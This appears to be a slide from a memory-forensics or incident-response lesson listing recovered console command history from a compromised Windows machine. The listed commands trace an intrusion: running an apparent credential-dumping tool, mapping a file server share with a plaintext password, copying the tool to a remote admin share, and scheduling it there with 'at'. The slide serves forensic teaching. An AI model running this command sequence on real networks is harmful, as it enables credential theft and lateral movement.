

# Command Line History
CSRSS or Conhost Strings
 \WINDOWS\system32\CMD.EXE - whoami
 \WINDOWS\system32\CMD.EXE - "c:\windows\temp\gs.exe > c:\windows\temp\gs.txt"
 \WINDOWS\system32\CMD.EXE - ping -n 1 fileserv.acmeco
 \WINDOWS\system32\CMD.EXE - net use \\fileserv M1keR0cks! /user:Mike@acmeco
 \WINDOWS\system32\CMD.EXE - copy gs.exe \\10.199.5.19\c$\windows\temp\a.exe
 \WINDOWS\system32\CMD.EXE - net time \\fileserv
 \WINDOWS\system32\CMD.EXE - at \\fileserv 16:45 cmd /c "c:\windows\temp\a.exe > c:\windows\temp\a.txt"
 \WINDOWS\system32\CMD.EXE - dir \\fileserv\c$\windows\temo\windows\
 \WINDOWS\system32\CMD.EXE - dir \\fileserv\c$\windows\temp\windows\
 \WINDOWS\system32\CMD.EXE - at \\fileserv 1 /d